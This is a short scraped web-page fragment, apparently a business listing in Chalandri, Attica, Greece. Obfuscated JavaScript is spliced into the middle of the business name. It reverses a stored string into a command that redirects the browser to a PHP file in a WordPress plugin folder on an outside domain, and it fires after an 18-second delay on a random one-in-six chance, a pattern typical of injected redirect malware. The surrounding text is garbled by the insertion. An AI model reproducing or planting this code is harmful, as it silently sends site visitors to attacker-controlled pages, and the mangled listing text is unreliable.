 Bakaloga$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in  Chalandri, Attica, Central Greece